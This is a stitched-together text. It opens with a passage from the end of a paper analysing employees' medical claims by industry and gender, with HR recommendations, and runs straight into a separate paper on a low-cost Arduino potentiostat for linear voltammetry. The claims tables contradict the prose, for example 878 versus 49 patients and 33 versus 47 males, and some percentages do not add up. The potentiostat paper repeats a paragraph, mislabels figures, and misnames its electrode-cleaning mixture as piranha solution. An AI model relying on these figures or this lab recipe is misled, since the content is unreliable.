Diagnosis	Business Industry	Industry Headcount	# of Patients	% of Patients
Upper Respiratory	Learning Centre A	1563	745	47.66
	Hotels	815	536	65.77
	Construction Company	1697	597	35.18
	Retailers	725	357	49.24
Low Back Pain	Construction Company	1697	298	17.56
	Hotels	815	250	30.67
	Learning Centre A	1563	194	12.41
	Security Company	717	139	19.39
Hypertension	Learning Centre A	1563	100	6.40
	Construction Company	1697	103	6.07
	Hotels	815	81	4.77
	Learning Centre B	878	49	5.58

As presented in Table III, we split the total number of patients into gender based with the value and the percentage of split as per gender, male or female. Let us look at Upper Respiratory first, under Learning Centre A, out of 745 patients, 228 (30.60%) were males and 517 (69.40%) were females. Hotels, out of 536 patients, 324 (60.45%) were males while 212 (39.55%) were females. Construction Company had 597 patients, 453 (75.88%) were males and 144 (24.12) were females. And finally, Retailers had 204 (57.14%) males and 153 (42.86%) females, in total 357 patients. Looking at Low Back Pain, under Construction Company, a high percentage were males at 249 (83.56%) out of 298 patients and 49 (16.44%) out of 298 patients. Hotels had 250 patients, 177 (70.80%) out of 250 were males and 74 (29.60%) were females. Learning Centre A had 194 patients with 58 (29.90%) were males 136 (70.10%) were females. For Security Company, 123 (88.49%) were males and only a minimal 16 (11.51%) were females. For Hypertension, Learning Centre A has almost a 50-50 split, with 46 (46%) being males and 54 (54%) being females. Construction Company skewed towards males 92 (89.32%) and females only 11 (10.68%). Hotels had 47 (58%) males and 34 (41.98%) females. Learning Centre B had 49 patients in total, 33 being males and 16 being females.

TABLE III. % OF PATIENTS AGAINST PATIENT GENDER

Diagnosis	Business Industry	# of Patients	Gender (M)	Gender (F)
Upper Respiratory	Learning Centre A	745	228 - 30.60%	517 - 69.40%
	Hotels	536	324 - 60.45%	212 - 39.55%
	Construction Company	597	453 - 75.88%	144 - 24.12%
	Retailers	357	204 - 57.14%	153 - 42.88%
Low Back Pain	Construction Company	298	249 - 83.56%	49 - 16.44%
	Hotels	250	177 - 70.80%	74 - 29.60%
	Learning Centre A	194	58 - 29.90%	136 - 70.10%
	Security Company	139	123 - 88.49%	16 - 11.51%
Hypertension	Learning Centre A	100	46 - 46%	54 - 54%
	Construction Company	103	92 - 89.32%	11 - 10.68%
	Hotels	81	33 - 58.02%	34 - 41.98%
	Learning Centre B	878	33 - 67.35%	16 - 32.65%

VI. CONCLUSION

Based on the findings and analysis which were performed, we managed to discover meaningful insights within the medical claims data among the employees. One of the key discoveries would be the most common diagnosis among the employees which included, Upper Respiratory Infection, Low Back Pain and Hypertension. Out of the three diagnosis, there are two which are chronic conditions which is a cause of concern for the Human Resource department. As per the analysis performed, we have looked at the various claim categories, GP, SP and IP, identified the common diagnosis and the age groups associated to the diagnosis, identified the pattern of claims based on dates and looked at the total amount incurred throughout the 3 year period. These preliminary analysis will allow us to perform drill down analysis in the different areas as it gave us a better overview of the current employee health population and state.

Some assumptions made as to why Hotels result are more to upper respiratory issues and it is common due to employees are consistently expose to A/C in the working environment which is drying and the constant talking to the guests may be a cause of the high number of diagnosis among this BU. Construction Company could be due to the constant exposure to the sun and outdoors with the lack of consumption of water which led to upper respiratory infections. As per our discussion with the Human Resource department, Low Back Pain issues are common among business industries where their job require them to do a lot of walking and long periods of standing. As shown in the analysis tabulated in Table I, all the top 4 business industries would require the employees to do a lot of walking such as Construction Company, Hotels as well as Security Company, while Learning Centre employees are consistently standing to teach. Finally, for Hypertension issues, an assumption made was reflected on the working environment which contributed to this diagnosis.

To sum up the above explanation as shown in Table I, the numbers shown do not reflect major concern as the percentage of chronic condition patients are below the 30% mark out of each respective industry headcount. The only business unit which had a 30% and above mark would be Hotels who had 250 patients out of 815 employees. Looking at the percentage of Hypertension patients, they are all below 10% of their respective business industry. This shows that there is not a major cause of concern once you compare the total number of patients against the total headcount of each of the business industry.

As shown from the gender comparison chart in Table III, Upper Respiratory issues are generally more common among M as compared to F; except for Learning Centre A, where F had 69.40% as compared to M who had 30.60%. For other industries, as mentioned it is more common among M - Hotels (60%), Construction Company (75%) and Retailers (57%). Low Back Pain is also more common among M, with only Learning Centre A being the opposite; where F had 70.10% and M were only 29.90%. Hotels had 70% who were M and 30% who were F while both Construction Company and Security Company had over 80% cases of Low Back Pain among M. There is a similar pattern as well for Hypertension issues where Learning Centre A had more F (54%) as compared to M (46%). This shows that for all three diagnosis, Learning Centre A had more F who were diagnose with the issues as compared to M.

An additional pattern analysis performed was the distribution of patients based on patient age group, this will allow us to see the pattern among the different age groups. Within the Upper Respiratory diagnosis, Learning Centre A and Hotels, had the highest number of patients found in age group 31 – 40, at 355 and 192 patients respectively while Construction Company and Retailers recorded the highest number of patients within the age group of 22 – 30, at 237 and 139 patients, respectively. Under Low Back Pain, Construction Company and Security Company recorded the highest number of patients within the 22 – 30 age group at 100 and 45 patients respectively. Hotels and Learning Centre A both had the highest number of patients within the 31 – 40 age group, 110 and 92 patients. Hypertension diagnosis was most commonly found among the age group of 41 – 50 across the industries including Learning Centre A, Construction Company, Hotels and Learning Centre B.

Apart from the common diagnosis, looking at the excess claim amount made by taking the coverage amount deducting the total amount insured for each employee throughout the year allowed us to identify the excess claim amount by each employee. This would show if an employee has exceeded the coverage amount and if there is a consistent pattern of chipping in to pay for the excess amount claimed. However, there is no such pattern and it is fair to say that there is a minimal excess claim amount made by the employees throughout the 3 year period of 2016 to 2018. This would suggest that the medical coverage currently is more than sufficient to cover for every employee in the company. The number of patients who has spent an excess of the insurance coverage are minimal and the ratio is comparison is approximately 90 - 10; 90% of them being those who are within the medical coverage and 10% who had spent an excess of the coverages. Which draws another conclusion that the current insurance package which the company is paying would be more than sufficient to cover for the current employees based on the population health. The company would have an option to choose to remain with the current insurance package without the need to increase on the medical premium as per suggested by the insurance companies.

To conclude the analysis, we have achieved the objectives first stipulated by understanding the pattern of medical claims among the employees, and identifying the most common diagnosis throughout the year; to potentially help optimize medical expenditure by focusing on the common diagnosis segment as this segment of individuals are one of the largest group who drives medical claims; and lastly, to provide recommendations in the following section. This analysis has allowed us to better understand the employees' medical claims and to have an overview of the current employee health population. With reference to the findings, we will provide a better overview on the recommendations which will be proposed in the next section.

VII. Recommendations and Future Work

1) Upper Respiratory Infection

- Human Resource department could install air purification systems in every department to ensure the air within the department would be purified as most employees spend most of their time in the office spaces. So, there is a need to have clean and fresh air.
- Human Resource department could potentially provide the necessary vaccination to the specific group of target segment which has highest volume of medical claims within the business unit.
- With the specified recommendation, the Human Resource department could monitor the changes within the next 3 months to observe if there are any changes within the claim pattern.

2) Low Back Pain

- Human Resource department could start by targeting the business units with the highest medical claims and try to observe the day-today operations within the business units to better understand why the business units are experience such an issue.
- Human Resource department could provide "Back Pain Relief Lumbar Support Cushion Pillow" to help employees with their posture and comfort levels. As consistently sitting on a chair without proper back support could affect the lower back.
- Human Resource department could provide encourage and simple exercises which employees could do while at the offices such as simple stretching exercises to help loosen the muscles.

3) Hypertension

- Human Resource department could start by targeting the business units with the highest medical claims and try to observe the day-today operations within the business units to better understand why the business units are experience such an issue.
- Human Resource department could provide simple exercises and stress relief techniques to help employees relax during their day-to-day operations.

4) Future Works

- We will explore the possibility of implementing a new algorithm to enhance the predictive outcomes while also providing more innovative results as this is only a preliminary study. The recommendation should be further confirming and verification of the causes before instituting measures. However general measure to promote healthcare can be put in place. The outcome of this studies shows how one could segregate the data and conduct profiling patterns.

ACKNOWLEDGMENT

The authors would like to thank all the relevant parties in supporting this research works.

RERFEENCES

[1] Gore, "The Digital Earth: Understanding Our Planet in the 21st Century," The Australian Surveyor, vol. 43, no. 2, pp. 89-91, 2012.

[2] E. Kar, "The Evolution of Big Data and its implications," Happiest Minds Blogs, 15 May 2015. [Online]. Available: http://www.happiestminds.com/blogs/the-evolution-of-big-data-and-its-implications/. [Accessed 9 October 2017].

[3] E. Rahm, "Big Data Analytics," IT - Information Technology, vol. 4, no. 58, pp. 155-156, 2016.

[4] R. Sippe, "The Relation between Big Data and Informational Privacy in the Context of the Healthcare," Delft University of Technology, Delft, 2015.

[5] A. G. Eapen, "Application of Data Mining in Medical Applications," University of Waterloo, Ontario, 2004.

[6] B. Beh, "Avoid Overdependence on Employee Health Benefits," Focus Malaysia, 22 February 2019. [Online]. Available: http://webcache.googleusercontent.com/search?q=cache:bJtd5GUnvJIJ:www.focusmalaysia.my/Income/avoid-overdependence-on-employee-health-benefits+&cd=1&hl=en&ct=clnk&gl=my. [Accessed 26 February 2019].

[7] R. Abelson, "Employer Health Insurance is Increasingly Unaffordable, Study Finds," The New York Times, 25 September 2019. [Online]. Available: nytimes.com/2019/09/25/health/employer-health-insurance-cost.html. [Accessed 5 March 2020].

[8] Malaysian Reserve, "Reining in Medical Benefits Cost," Malaysian Reserve, 3 April 2017. [Online]. Available: https://themalaysianreserve.com/2017/04/03/reining-in-medical-benefits-cost/. [Accessed 26 February 2019].

[9] M. Rouse, "Big Data," TechTarget, 7 July 2014. [Online]. Available: http://searchcloudcomputing.techtarget.com/definition/big-data-Big-Data. [Accessed 15 April 2017].

[10] M. S. Islam, M. M. Hasan, X. Wang, H. D. Germack and M. Noor-E-Alam, "A Systematic Review on Healthcare Analytics: Application and Theoretical Perspective of Data Mining," Healthcare Basel MDPI, vol. 6, no. 2, pp. 1-43, 2018.

[11] S. G. Alonso, I. d. l. T. Díez, J. J. P. C. Rodrigues, S. Hamrioui and M. López-Coronado, "A Systematic Review of Techniques and Sources of Big Data in the Healthcare Sector," Journal of Medical Systems, vol. 41, no. 1, pp. 1-9, 2017.

[12] N. Mehta and A. Pandit, "Concurrence of Big Data Analytics and Healthcare: A Systematic Review," International Journal of Medical Informatics, vol. 114, no. 1, pp. 57-65, 2018.

[13] W. Raghupathi and V. Raghupathi, "Big Data Analytics in Healthcare: Promise and Potential," Health Information Science and Systems, vol. 2, no. 3, pp. 1-10, 2014.

[14] R. A. Soeini and K. V. Rodpysh, "Applying Data Mining to Insurance Customer Churn Management," 2012 IACSIT Hong Kong Conferences, vol. 30, pp. 82-92, 2012.

[15] VRajaraman, "Big Data Analytics," Resonance, pp. 695-716, 2016.

[16] A. Kacik, "Healthcare Costs Increasing at Unsustainable Pace," Modern Healthcare, 13 June 2018. [Online]. Available: https://www.modernhealthcare.com/article/20180613/NEWS/180619961/healthcare-costs-increasing-at-unsustainable-pace. [Accessed 11 March 2019].

[17] Human Resouces Online, "A Quick Fix to Employee Benefit Costs in Malaysia," Human Resource, 21 October 2015. [Online]. Available: https://www.humanresourcesonline.net/quick-fix-employee-benefit-costs-malaysia/. [Accessed 11 March 2019].

Design and Construction of a Low-Cost Device for the Evaluation of Redox Behaviour using Lineal Voltammetry Techniques

Kevin Rodriguez-Villarreal[1], Alicia Alva[2], Daniel Ramos-Sono[3], Michael Cieza Terrones[4], Avid Roman-Gonzalez[5]
Image Processing Research Laboratory (INTI-Lab), Universidad de Ciencias y Humanidades, Lima, Perú[1, 2, 3, 5]
Servicio de Nefrología, Hospital Cayetano Heredia, Lima, Perú[4]

Abstract*—Electrochemical techniques have been generating great interest due to their wide range of applications and their ease of use. For this reason, in recent years' electrochemical techniques such as cyclic voltammetry, anodic voltametric stripping, chronoamperometry and linear voltammetry have been developed. Linear voltammetry is one of the most widely used electrochemical techniques, where a voltage range is applied to a solution with the analyte and then current data is collected as a response. For this, an electrochemical cell with its 3 electrodes (working electrode, counter electrode, reference electrode) and a device for voltage control and current evaluation (potentiostat) is used. A potentiostat is an electronic device that allows the voltage or current to be regulated according to the electrochemical technique to be performed. The devices are usually very expensive due to their high precision, for this reason, our project is focused on the development of a low cost system that allows us to recognize redox systems by using linear voltammetry. our potentiostat system was able to differentiate in a redox salt (sodium chloride) from the support electrolytes (chlorohydric acid, nitric acid, sulfuric acid), allowing us to evaluate redox behavior at a cost of less than $ 40.

***Keywords*—Potentiostat; blood lead; toxicity**

I. Introduction

In last years, the electrochemical techniques have had a lot growing due to the increase of electronic precision, furthermore, the electrochemical techniques have taken on great importance due to widely range to applications. One of the most used electrochemical techniques is linear voltammetry, where applies an established voltage range and evaluates generated current. To perform lineal voltammetry, we use an electronic device called a potentiostat.

A potentiostat allows us to analyze and monitor redox mechanisms resulting from chemical reactions [1]. These chemical reactions are generated from the application of a range of voltages that is carefully controlled by the potentiostat to obtain current data. The current obtained can be related to the concentration of the chemical species involved, so the potentiostat is routinely used in analytical chemistry laboratories [2].

A potentiostat allows us to analyze and monitor redox mechanisms resulting from chemical reactions [1]. These chemical reactions are generated from the application of a range of voltages that is carefully controlled by the potentiostat to obtain current data. The current obtained can be related to the concentration of the chemical species involved, so the potentiostat is routinely used in analytical chemistry laboratories [2].

In the other hand, the accuracy of these devices has generated a growing interest in the use of these devices to other areas such as environmental monitoring, food safety, health, pharmacy, etc.

However, a high precision and quality potentiostat can to cost more than $10,000 and prevent the popularization of these methodologies in low-cost laboratories resources in developing countries [3]. For this reason, a number of researches are being carried out to develop low-cost potentiometers for a wide range of applications, from the implementation of portable devices for the diagnosis or recognition of pathogens of importance in public health and food safety to the development of miniaturized high precision systems for metal traceability [4]-[11].

The present work was directed to the construction of a low cost potentiostat system that allows to perform linear voltammetry for diverse applications. Tests were carried out with three different electrolytes (nitric acid, sulphuric acid and hydrochloric acid) and redox species (potassium chloride, sodium chloride and potassium ferrocyanide) to observe the behavior of the circuit, with which results were obtained that were compared with a commercial potentiostat system (PalmSens), we analyzed and compared the characterization curves that allowed us to demonstrate that the circuit allows us to recognize the electrochemical behavior of redox species in electrolyte solutions, being useful for the respective analysis.

II. Materials and Methods

A. Design and Programming

For the design of the electronic circuit, the software KiCad was used, in which the schematic (Fig. 1) proposed for the development of the equipment in mention was made. You can see all the components used, connection pins and description of some of the stages developed for the proper functioning.

The schematic includes a control stage, a visual indicators stage, voltage divider stage and mainly the measurement stage with the main component Arduino Nano that is in charge of controlling all the peripherals and data acquisition.



Fig. 1. Circuit Diagram of the Proposed System.

The proposed design was based on an Arduino Nano card, chosen as the main component due to its characteristics, which are sufficient for the operation of the circuit. In addition, the internal ATMEGA 328p microcontroller was used as the main element of the design (Fig. 2). This development board was used as an I2C communication interface to the 0.96" Oled screen for voltage and time data display.

A multiturn potentiometer in voltage divider configuration connected directly to the working electrode of the electrochemical cell was used for controlled regulation between the input voltage and the electrodes. This potentiometer was driven by a 6-volt motor with a maximum speed of 1500 rpm. This motor assists in the automatic control of the voltage sweep speed.

Fig. 3 shows the connection between the multiturn potentiometer and the gear motor, they are connected between both shafts and this is operated by a normally open button (NO) that turns the motor clockwise. The potentiometer used as shown in Fig. 3 is 5kohm and the gear motor operates at 5v (volts). Finally, a 9v battery was used for system portability.

For the data acquisition stage, the Arduino's analog port (A0) was used to collect time values (ms) since the equipment is connected and voltage values (v) since the motor turns and performs the sweep. Both results are stored and exported in a CSV file. Once you have this file with the corresponding data, this information is imported into Matlab to be able to perform a characterization of the results and observe the behavior of the redox process in the equipment. Finally, a 9v battery was used for system portability.



Fig. 2. Description of the Pins of the Arduino Nano Board.



Fig. 3. "a" and "b" are Linear Multi-Turn Potenciometers "c" is the Connection of the DC Reducer Motor to the Axis of the Multiturn Potentiometer.

The following flow chart shows the operating stages of the control algorithm created for data collection in the Fig. 4.

B. *Electrochemical Cell*

For some previous tests, a charge representing an electrochemical solution was required, which is why he made a test plate similar to a dummy cell for these tests. The test plate is seen in Fig. 5.

The response behavior of voltage generated by voltage divider without an electrochemical cell was evaluated.

To do this, the analog A0 input of the Arduino card was connected to an oscilloscope probe on channel 2 (CH2), the DC motor was scanned without connecting any test load, and the waveform was observed. In addition, the wave behavior was evaluated when the system was connected to an equivalent circuit.

Fig. 5 shows a test plate implemented in the laboratory, which was built with electronic components, such as:

- Resistors from 10kΩ, 560Ω, 560Ω, 10kΩ
- Semiconductor diodes 1n4001
- 10nf ceramic capacitors

C. Evaluation of Electrochemical behavior

Before the electrochemical evaluation, the electrodes were carefully washed with a pyranha solution (1 hydrogen peroxide: 1 ammonium hydroxide: 5 milliQ water) where the counter electrode (platinum) was immersed for a maximum period of 10 seconds, followed by a thorough MiliQ water wash. This procedure was repeated 5 times.



Fig. 4. Flow Chart of the States of the Measurement Process by the Equipment.



Fig. 5. Homemade Dummy Cell to Emulate an Electrochemical Cell and use it as a Charge.

On the other hand, the working electrode (carbon) was placed for 5 minutes in pyranha solution, followed by abundant MiliQ water washings, this procedure was repeated 5 times. For the electrochemical measurements, an electrochemical cell with a configuration of two electrodes was used; a working electrode and a counter electrode.

Three different support electrolytes were used; hydrochloric acid, sulphuric acid, nitric acid and a potassium chloride salt at a concentration of 0.1 M in MiliQ water. In addition, we evaluated the selectivity of the system to recognize a salt (potassium chloride) in a nitric acid solution. The measurements were made on an electrochemical cell with a two-electrode configuration; a platinum electrode as counter electrode and a carbon electrode as working electrode. A potential window of 0 to 2.7 volts was applied. The AD HOC potentiostat system collected 9 random voltage points.

D. Comparative Analysis with Other Potentiostats

In this section, the main characteristics and indications of the proposed low-cost potentiostat are mentioned compared to other potentiostats with higher performance and greater precision (Table I).

Table I shows a comparison of the proposed equipment with four other equipment with similar benefits [12].

TABLE I. EQUIPMENT COMPARISION

	Potentiostat Ad Hoc (In this Work)	UMED 1	Cheap Stat	Dstat	potentiostat / galvanostat
Open source	Yes	No	Yes	Yes	Yes
Power source	Rechargeable battery	Rechargeable battery	2xAA Batteries or Usb conection	Usb conection	Usb conection
Hardware interfaces	Oled 0.96" 128x64 and one control button	Lcd display and three buttons	Lcd display and joystick	Doesn´t have	Doesn´t have
Voltage range	0 to 2.5v (50mV resolution)	-2v to +2v (50uV resolution)	-1v to +1v resolution	-1.5v to +1.5v (46uV resolution)	8v (15.3uV resolution)
Current range	0 to 15uA	-200uA to +200uA	-10uA to +10uA	limit of detection 600fA	-20mA to +20mA

III. RESULTS

This section shows some of the results obtained with the low-cost potentiostat and a higher-performance potentiostat.

A. Signal Verification

For the analysis and understanding of the behavior of the proposed electronic circuit, 2 calibration tests were performed in order to verify the operation of the equipment and the reading of the data.

For the first experience, as shown in Fig. 6. A measurement probe was connected to the Arduino's A0 analog port where the voltage vs. time data is entered. The probe goes to channel 2 (CH2) of the oscilloscope and we can see that the signal has noise when it is read with a peak-to-peak voltage (Vpp) of 2.5v.

In this experience the data obtained was exported in a CSV file and then the response curve was made, obtaining the following.

The graph obtained in Fig. 7 shows a discontinuous calibration curve. The no-load voltage sweep (dummy cell) was performed, obtaining the aforementioned curve.

For the second experience, as shown in Fig. 8. The same probe was connected to the analog A0 port of the Arduino where the voltage vs. time data are entered, with the difference that this time a load (Dummy cell) was connected to the A0 input and to the probe, observing that the signal does not have as much noise as the previous one and is controlled by the cell representing an electrochemical cell. For this second experience the data obtained were exported in a CSV file to make the respective graph.

The graph obtained in Fig. 9 shows a continuous and unaltered calibration curve. The voltage sweep with load (Dummy cell) was performed obtaining the aforementioned curve.

It is observed from the two tests carried out that the representation of an electrochemical cell by means of a Dummy cell helps to neutralize external factors such as noise and to be able to maintain a stable and unaltered calibration curve. In both tests, the voltage vs. time axes were taken to make the respective graphs and to be able to compare them.



Fig. 6. Read Response at analog Input A0 Measuring without a Dummy Cell.



Fig. 7. Circuit Diagram of the Proposed System.



Fig. 8. Read Response at the analog A0 Input Measuring with a Homemade Dummy Cell.



Fig. 9. Circuit Diagram of the Proposed System.

B. Response Device

The built in AD HOC potentiostat allowed us to obtain the time it takes to go from one voltage point to another. The time value that was obtained was assumed to be a current value produced by the electrochemical system, however, it will be necessary to contrast the data with a standard potentiostat system.

Some results obtained in the laboratory of the electrochemical processes carried out are shown in the following figure.



Fig. 10. A. Chlorhydric Acid 0.1M. B. Sulfuric Acid 0.1M, C. Nitric Acid. D. Potassium Chloride 0.1M.

On the other hand, Fig. 10 Letter (A, B and C) shows the response of the potentiostat when applying a potential range on support electrolytes, where the hydrochloric acid and sulphuric acid show a linear trend up to a voltage of 1.5 voltsconstant, this is a product of the over-potential, in the case of nitric acid, shows us almost linear trend, without the presence of on-set in the range of applied voltage. This can be explained as the saturation of dissolved ions given by the total dissociation of strong acids in solution which is closely related to the Ionic strength, nitric acid presents a lower ionic strength than the two acids mentioned above.

In the case of the potassium chloride, a peak in the 1.13 volts is observed, according to the literature it mentions that the Chlorine in an aqueous solution presents an oxidation process in 1.23 volts.

IV. Conclusions

The results show that our low cost device allows to identify in a very close way current peaks related to oxidation of some element, this system is relatively simple and very cheap, being a device that works very well as a proof of concept, being very easy to replicate and simple to use for places where it does not have chemical analysis tools. Therefore, we believe that it is an interesting tool that could help the development of rapid methods for the detection of redox elements from their oxidation peak.

V. Future Work

This electronic measuring circuit for redox processes, will serve us to be able to make modifications later on and not only detect oxidetion processes but also different electrochemical tecniques of reduction and oxidation systema for the characterization of several laboratory solutions

Acknowledgment

We want to thank the Image Processing Research Laboratory (INTI-Lab) and the Universidad de Ciencias y Humanidades (UCH) for their support in this research, the National Fund for Scientific, Technological and Technological Innovation (FONDECYT), according to the contract " N ° 091-2018-FONDECYT-BM-IADT-AV "for the financing of this project and the Electronics Laboratory of the UCH for assigning us their facilities and being able to carry out the respective tests.

References

[1] K. Kellner, T. Posnicek, J. Ettenauer, K. Zuser, and M. Brandl, “A new , low-cost potentiostat for environmental measurements with an easy-to-use PC interface,” Procedia Eng., vol. 120, no. 0, pp. 956–960, 2015.

[2] M. D. Steinberg and C. R. Lowe, “A micropower amperometric potentiostat,” vol. 97, no. July 2003, pp. 284–289, 2004.

[3] A. A. Rowe, A. J. Bonham, R. J. White, M. P. Zimmer, R. J. Yadgar, M. Tony, J. W. Honea, I. Ben-yaacov, and K. W. Plaxco, “Potentiostat for Analytical and Educational Applications,” vol. 6, no. 9, 2011.

[4] M. D. M. Dryden and A. R. Wheeler, “DStat : A Versatile , Open-Source Potentiostat for Electroanalysis and Integration,” pp. 1–17, 2015.

[5] C. Huang, M. Syu, and Y. Chang, “A portable potentiostat for the bilirubin-specific sensor prepared from molecular imprinting,” vol. 22, pp. 1694–1699, 2007.

[6] P. Pittet, G. Lu, J. Galvan, R. Ferrigno, L. J. Blum, B. D. Leca-bouvier, and I. T. Cmos, “PCB Technology-Based Electrochemiluminescence Analytical Systems,” vol. 8, no. 5, pp. 565–571, 2008.

[7] C. Yang, Y. Huang, S. Member, B. L. Hassler, R. M. Worden, A. J. Mason, and S. Member, “Amperometric Electrochemical Microsystem for a Miniaturized Protein Biosensor Array,” vol. 3, no. 3, pp. 160–168, 2009.

[8] A. Carullo, F. Ferraris, M. Parvis, A. Vallan, E. Angelini, and P. Spinelli, “Low-Cost Electrochemical Impedance Spectroscopy System for Corrosion Monitoring of Metallic Antiquities and Works of Art,” vol. 49, no. 2, pp. 371–375, 2000.

[9] A. Felipe, D. Cruz, N. Norena, A. Kaushik, and S. Bhansali, “Biosensors and Bioelectronics A low-cost miniaturized potentiostat for point-of-care diagnosis,” Biosens. Bioelectron., vol. 62, pp. 249–254, 2014.

